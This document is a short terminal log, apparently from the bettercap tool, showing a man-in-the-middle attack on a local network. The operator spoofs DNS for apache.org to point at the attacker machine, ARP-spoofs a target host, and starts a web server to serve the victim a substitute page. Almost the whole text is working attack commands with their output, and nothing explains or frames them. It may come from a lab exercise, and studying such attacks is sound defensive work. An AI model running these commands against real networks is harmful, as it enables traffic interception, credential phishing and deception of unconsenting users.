 neoslab@neoslab: ~
192.168.1.0/24 > 192.168.1.102 » set dns.spoof.domains apache.org
192.168.1.0/24 > 192.168.1.102 » set dns.spoof.all true
192.168.1.0/24 > 192.168.1.102 » dns.spoof on
[08:26:31] [sys.log] [inf] dns.spoof apache.org -> 192.168.1.102
192.168.1.0/24 > 192.168.1.102 » [08:26:31] [sys.log] [inf] dns.spoof enabling forwarding.
192.168.1.0/24 > 192.168.1.102 » set arp.spoof.targets 192.168.1.104
192.168.1.0/24 > 192.168.1.102 » arp.spoof on
192.168.1.0/24 > 192.168.1.102 » [08:27:15] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.1.0/24 > 192.168.1.102 » set http.server.path /var/www/html
192.168.1.0/24 > 192.168.1.102 » http.server on
192.168.1.0/24 > 192.168.1.102 » [08:27:46] [sys.log] [inf] http.server starting on http://192.168.1.102:80
192.168.1.0/24 > 192.168.1.102 »